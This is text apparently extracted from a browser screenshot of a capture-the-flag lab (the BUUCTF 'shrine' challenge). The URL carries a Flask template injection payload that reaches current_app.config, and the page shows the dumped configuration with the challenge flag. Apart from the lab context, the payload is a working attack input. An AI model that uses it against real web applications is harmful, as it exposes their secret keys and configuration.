 不安全 f0a8e288-2883-4faa-a468-ce27cb0df49e.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app']['config']%7D%7D
1
网上购物 视频影音 软件系统 文献搜索 毕业设计 学习强国 努力学习ing 鱼塘热榜 Coremail 写锤子检讨书官网 Python 网安 杂项 other 考试/比赛 环境配置
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME':
'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None,
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{7c89fd10-586b-42a2-91d7-3d91ce5fa5cd}',
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>